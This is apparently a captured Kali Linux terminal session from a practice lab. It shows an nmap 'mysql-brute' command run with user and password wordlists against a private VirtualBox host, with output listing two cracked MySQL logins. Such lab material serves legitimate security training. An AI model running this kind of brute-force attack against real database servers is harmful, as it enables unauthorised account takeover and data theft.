 ┌──(kali㉿kali)-[~/Desktop]
└─$ sudo nmap -p 3306 --script=mysql-brute --script-args userdb=users.txt,passdb=pass.txt 192.168.56.5
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-04 18:17 EST
Nmap scan report for 192.168.56.5
Host is up (0.00033s latency).
PORT     STATE SERVICE
3306/tcp open  mysql
| mysql-brute:
|   Accounts:
|     root:kali - Valid credentials
|     john:qwert - Valid credentials
|_  Statistics: Performed 39 guesses in 1 seconds, average tps: 39.0
MAC Address: 08:00:27:69:39:47 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 13.84 seconds